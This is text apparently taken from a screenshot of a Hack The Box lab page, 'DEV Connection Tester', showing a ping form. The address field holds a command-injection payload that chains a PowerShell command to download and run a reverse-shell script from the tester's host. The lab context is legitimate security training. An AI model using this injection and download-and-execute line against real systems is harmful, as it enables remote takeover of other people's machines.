 DEV Connection Tester — Mozilla Firefox
DEV Connection Tester
http://10.129.216.148/
3
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Address: 10.10.15.186 && powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.15.186:8000/revsh.ps1') Ping host